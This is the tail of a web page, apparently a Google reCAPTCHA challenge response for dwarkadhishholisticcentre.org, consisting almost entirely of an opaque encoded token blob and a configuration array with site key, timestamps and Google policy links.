vDisOhBcKgZHLCtcKiA2EqRMKMVFbCs8KHbsObw7RYUGIYw4jDpMKhwqbDugIzwofCtMKjNcK9LsO3ZzvCqClvTC/Dm2rCtCXDmSwNwrhSP8ORw4Z3AcOTT8OsBMO8w6dmPW7DssKww65+AsOzwrobwp3CnB5ew5nDgxMbdHF5UgrCscK6wrZ1wqfDq8KOw4xvw4rDhHIBw6FXUsKlacOQa8Kiwp7Dj8ObNCTDll81w5hswoZSwr5Dw6UCasKcw47CtjBxNcKyHz/[base64]/CgXkZwo7Cm8OnFcKGFTwYw5jDrsKsOnnDosKgJUfDnkXDqBHDoyAqAsOwGMKdQsKBw4lrw6wKwp7DgsKzwo3CnzHCl8ODwpM7w7DDhHXDt1JJNTcENDnCm8KPwqAgAcK7wqh1wq8FwqgBcMK1w4XCncOvchBUJMOowrZVw4vCgQhbMMOnZm/CnsO1GMKNYsOFwotjwpdsQ8OVJsK/FMOKw4fCl8KLw6LCqMORCj/[base64]/DlyvDlyvDgVTCpsKYXEzDh8KZw4B3PU/CmSLCgGXCkQHDtB8jwobDqcKgKnIzwqMHw4vDrcOjwptkDcKOd8KlwpwdwqdaUMKnw4fCvsO5w5xfWsOzRCzClhrDocK/BnjCvDNPAcO6wo0gw4/CgsONGAbCvT8DGcKUNMKYAh54w5w2GMKWF8OWTsObwoN0wqZvasO8w6YgdSZawohzTsKEwqBiw75xwqTCgRhvD8Oowrobw4Azw6fCq8OtwpTCvMKpMcK3b0Mew6ZjZMOgwrnCnA/CkMKDwrXCi8KeXyvDqB7ChMKoZMOiOWxEDBkKwo3DtsO9w5cZw5Bjw7ZXw5h3LEYAK2kawpbCrmVbe8OwwqHCoMKYVgDDqsKxfRR3wqp9J8O/wqbDo8OGwrhJXGs8wrRTXsOqFHHDv8OCw5ABw6rCj8OpL8K+ScK9WcO5KMKOw5HDv8OTwqHDhBHCgMOIbMOsw6ITC3/DoF/CvsO/w6TDv8KAw53Ck3/[base64]/DgMOlWsKkw7jDssOTwrwQYFEIw57CnMKfw7sXe8KHSMOkwqRzdMKdwod4w5zDpsOwTcObw5PDlMKdHyPDtx3Cq8OTw63Cr8KANmZEHMKLQcO9wpF5wpE2Lh4KEmgvwoHCtwnDpsK/[base64]/wp7DvcK0w4TCk8K+w5N1CsKCwpYuwqTCqMK2RUcTwoTDvMKBwovCr8KjWcKrwrESNHJBw5sLwoh7DFVGw4gKBcOQwqUHLDPDuxhaYXnCh8Kbw6rDvsOrw6RnHkfDuCHCrj/CnsO/PyzDmiLDp8KqwoV+w7TCj8KvesKUw7IMFgt5wrnDksKIZgRJcMOCY8OdIFPCi8O0wq5gHsOeGixIw5bDucOxa8OBw4/Dg1jCvkUwGyUrYXPDpcK/wozCvmsGfsOHPcOmw6/DpsOJCcKrw70rK8Oew6hlwoJJwrzCg8KmC8KPwqHDgcKoAMOzw5/DgcOvw4bDtU/DrCpkw6hRDsKAwofClcKIbMK4w6LDusOxPxAcw6DDqsOfI8O4ecKWwpw+T8OPNsK7w7t5S8K2dDFZwpjCpMOjJC50ScKDwo7DplJ+WzbCosO3BsORZF8gQCzDocKGGDFicF51IMOjR3XDrsOJfsKmAsO/wpDChsOkdRzCoGRsw7PDksOfw6jCjsO8azLDsxrDt8OmwpsFKjvDl8O7w57CnsOACcK6w5ogNkfCoXkQVSTDg8OeMyzDrlTDsBVGwrVfcRXCj1oJw7TDtAMswonCksOZw6vCkQjDsMKKw48AwrzDucO/[base64]/CicKSDcOywojCvGVcw7zDpcOQw5tZOcKHJxDCvMKVb31Jwp3CpABVGsOBwrFrPcKyw6QMw4oPwpMDw60/UsK9wrjCisOKwpTCh8KFHmjDhl3DuWLCtwRJwonCmSc7aMKWw4dOYsKiAQs3G3puIMOnwobDqMKTw5bClcKkecO1FFM/HsKgSFEUwpjDvsOOwp7CiMO5w59aw6kFN8KCwp/DgDnClWEsw4UJw6VLwp3CkX0sN0llwqRTw4LCkcK6UhV7bsOHwp5mNGQEwrd7w61TOnVhw5nCr0nDtGAoZcKwaAnCkMOzEHpcLBrDmsOUwoPDjldOX8K5wqbChzANV1/[base64]/CqRMzw7DCqcOlJHnDkQLCu8KDw6fDuyzDq0UPecKVBiDDoljCnsKNw4FAQcK6bT0SF8K4w7HCtwLDusOYKMKew6/[base64]/[base64]/CvX9dwp9Qw67CnsKAw6nDtA7DuMKMwqzDqcKtw51iasOkOcO3TWFKaCFZQ8K3wpZnw5pyw5lQw4QqwrJ+wrYywq7DmMOEOHJtwo9NPg7DksKjB8KUw5bCsMKmHcOqFT7DoDTCjcKnGznCn8K9wqLCrMOQecO5WsOwIMKEaT7DtcK6YBEwwqF/DsONw7YowoPDs8KvMA0GwoAwe8O4YsKxAWXDh0jDn8OyPMKDesKsCcOEciJVw7Ikw5g4w4hkIcO8w7/[base64]/DjsKSBcKkImkhPhheXcKxC8O+OcOTPXY7w5/CjFnDn8O6ZMKTwonCscOlwr9iacK4w57CpSbDsMOSwqjCmzcowox0w5LDvcOiw6jCsD7DjhMsw6jCq8OfwoBfwr7DsTdNwqfCmSgaM8OVPMK0w4Eqw7Q1w5jCssO1QxxEw4wLwqzCvGHDhHfCsU/Dmz4Lw4d7MMKPX3zDmTcfdXpUScKXwr/CgxBow7LDo8Olw5HDk35ZOV03w6LDr03DkH07Ii5cQcKFwqA6d8Omw4LDoAJMGMOCwq/[base64]/Dl8Kiw7TDmMKMbcOBwoc2SC8VYQ7DuwPCssO/[base64]/DrsO7w5EKw4YFwoXCl0VDw75SwrvCvyLCrcKFw73Di8O3asOcw75BUzwtwoTCt8KIwoISw4LCiMOMQxDDv1PDtnbCmMKmS8ODw7R6w71rwr5uw7Maw4QNwqTDmMKsc8Oywr7DjMKjUMKvScK9OsKTBcOgwpLCpHINwr0Bwp4uw5/[base64]/CmMKTwqLCj8K3CsKHw75Zw5wJwrJEw5XCgnIUw4DCgSfDtmjDnBVZZ8O+wo9Zw4IvEMObwoDDmsKiUXfCgB0xVyjDr8OVPMKbwr/DjRDCr1sVZ8KLw61/wrR6Mi19w7DDjsKeR8OwDMK0wp5Vw7PDvW3DrsK4PTrDmwPCs8Oiw5VFOh3CmRIfwq8Hw7dsBAbCtcK1wq95ICvChcKhQ3XDh0ZSw6PChiDCpX/DqDskwqTCvTvDiB05JH11w5DCuCTCgcOCZy41W8O1KQXCgsOhw6/[base64]/DocKww6zDr8OdEyHCu1rClsOiw5rCl8OdYcKTw4XDtFkxPRwZU8OVTFdwMcO6H8O7KH9zwpDCj8OYd8KpfR8kwrrDvBcOwp82WsKzwrzCiVgDw4Y6N8KBw7rDusOCw7PCqsK/NMKEAwR0UiHCvMO2wr4cwqhtT1U2w6XDsCDDvcKzw5HCpcOxwqbCgcOAwpwPWsKiZQLCtBTDgMOywq5bMcOwC13CrDfDpMORwpjDlcKEVgTCh8KXNh7Co3ASQcOPwq/Cv8KUw5ULZUJUbkXCkcKgw7toA8ODRGPDsMK2M0rCt8OawqJ+WMKxQMKfecKOfcKzwrIfw5PCvC4rw7hKw7nDsEtCwrLCs0wlwojDlGZOLMOZwpxqw5/DswvCrHtMw6PDl8OOw73DhsKJw6pHM0tUZFLChDJfecKRQ0LCm8OBRzJnR8O4wqcaUgo/dcOXwp7DsATDjMOoSMOAbcOyDMKmw7peYzg6eQ8ZUApEwonDoxQtIS4Jw6gzw7Mfw4zDhh1aTTh9H2bCmMKZw7JzewMzEcOkwq/[base64]/Ch0cwKT5VwpXCnj7DtmgOTBwuLQlRw5PDvz9FNiJVfMKmw4kuw4zCl8OLB8OKwqdaHMKZF8KJNncvw6nDrS/DksK8w5zCrCvDpl3DhBUJeBMGSSkCbsKewrlqwpF3fWcjwqfCuCdLwq7Ct2JQw5MHPhLDllFUw4bDlMK8w7VRTGLClEXCsMKYBcKwwobDukwHZcKQwpnDpMKpI0YlwpDCsMOxTsOLwpvDjCvDlF8USMKmwp/CjcOuI8KDwqVxwoYwM1HDtcKiAT4/FDTCjwfDi8OWw6vClsK9w7/CsMOuc8KqwqvDokfDgA/DmHc9wqrDsMKTRcK4DsKWIEACw6MswqkmKALDgRYow53Ciy7CqkN3wpzDsBvDpkNqw6PDrGAGw58fw6/DqinCsjo5w6PCp3thMlR0Y37DrjthPsO9Ux/CgcOBQMOewrJPF8K/wqzCrsOdw6bCtA3CmFAKNiMIDV04wqLDizxeEirCm3Nbwp/CksO5wrVHEMOiwpHDq0c0X8KLHzfClCHCml8RwoLCmsKlAB9Ew4fDjwXCnMOOG8Kzw5sOwqc7w7EcFcORMsK9w5jDlMKpCGpRw7HDmsKHw5Q5WcODw7/[base64]/DhsOzeFfDjRdnSGREwrhzwqwaw6fClsKkwqrDocORwoUdHRfDs10Sw6DCqcK4KztDw69gw5BSw5XChcKOw5rDk8OxaDRLwrkiwqVAOx/Cp8K8w4sawpl9wqx/SUHDt8OrL3QEGB3Dq8KBPMOiwobDtsO3SMOlw6QDMMKAwqIywrPDssK9XjMcwrsDw5slwp0MwrvCpcKuFcKpw5N0IC7Dp14Bw70EURIFwqtxw5rDpMO9wqHDlMKfw7o6wp1cFkTCu8KnwqHDjU/[base64]/wrc7FT/[base64]/T8KNwr97KjfCksOGwr7CuTPDh8KLw4bCilxdGw7DoDDDpMO2wrMlw4fCg1tPwpTDtEAGw4bDmm9uMsKedcKYIMKDwotjw7fDvMKNLFPDoSzDvivCu1PDtX/DumfCmgfCqcO2L8KNPMOERMKAQQfCik9YwrzCsnYxfG0gNTrDoUjChDnCscK8ZEVUwrpOwqh/[base64]/w4B6wqB7wofDvMOUwoLDm1VGGsKBKcO6wp5HwqbCrsKWw6o3Yn1Rw7jDrmhjIzfDn34AMsObw6NgwrLCljZIwpnDpjfDtcOqwprCpcOrw7/CvMKpwqxiTMKDAzvCscKINcKqe8KqwpAsw6LDuC0BwobDj11ww6DDllFffErDtHnCo8KDwozDrcOow5dqAjB0w7/CgcOgOcK3w58ZwqHCisOGwqTDqsKPFsKlw5DCtnkZwpMobwkHw4gHd8OtdxV9w7wzwqPCnkMdw5zCg8OONy07VSvDjDbCsMKMw6nDjMK1wrRuXmoTwqDCphXChsKHQ2lewqnCmMK7w5E0HWM+w5vDqVnCgcKQwrx/ZsKFH8KZwoDDpSnDgsOvwqsDw4sZWMKtw4AaFsOKw53Ci8KCw5DCrUjDncOBwqFkwoJiwrlDQsKSw55uwrvCtwxYBx3DuMKBw5N/UzdEwobCvTjCo8O8w7t1w53Cti3DtAU/FnHDpQ7DnXkpLR3DtyzCicODwrvCg8KXwr4FRcOle8O6w6bDkDrCt3vChg3DrDLDiEDClcOKw5NiwqBtw4c0QiLCkcKGwrvDkMK5w4PCmF7DhMKBw5doJ2wWwponw4sxYi/CtcO8w5oEw6hAMjrDtsK9Y8OgWEB5w7ZOFk3Ch8KIworDoMOGG0PCngXChcOfVsKeP8KDw6fCrMKqO2diwqLCrMK6LsKAJBrCvCfCmcOqwr8Hfk3CnQ/[base64]/ClH7DlsK1FFzCoMKhMcKbGsO/[base64]/[base64]/[base64]/DmR5xZmHDkHLCn3jDscKhJsKvwoJyTTXCuEfDswDDmQTDplgawpdKwrxAw6nCjiLCiCrCtsO7UULCjWnDv8OsIMKYPh5VED/DvHc1wpLCk8K5w6TCssOrwrvDqGfCv23DiXbDkDrDjcKsf8KSwosYw65Dd21XwoHCiW1vw4MwQHpdw4tJJ8OTHBbCj0hVwr8AasK/D8KCwrwewqXDj8OUYsOlCsOtGV8Sw5rDk8KPZXVdV8KGwotrwq7CpS3CsSHDpMKSwpEgJDoQI1YIwo1Ew7J9w6pUw7R2bngqHjfCjB0gw5lTwplRwqPCjcOVwrrCpzPClMK/[base64]/wprDkcOMwoPDgC5gKsKkSxjClsOiw4ZKw4rDgsOABsKweRHDlSXCiEpOwr7CrMKNwqcWLHd9YcKeOlc\\u003d\x22],null,[\x22conf\x22,null,\x226Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dwarkadhishholisticcentre.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j9xbwyTSAeRxEHQAP4+HTksWdzh1voeabdNsYhe5EUM\\u003d\x22,1,0,null,1,1768559166838,0,0,[226,152,144,81],null,[127],\x22RC-MuiQ2b0Bk0sglA\x22,null,null,null,null,null,\x220dAFcWeA62tvEKw6YsouCqeY-EcHC1mSSoASwFEP2aIk4siOb-2FRH2NHpRg-rsw9ygYgaEJ_FZp39E7nwf8fjT3YmWctaFeoX4A\x22,1768641967030]");
    </script></body></html>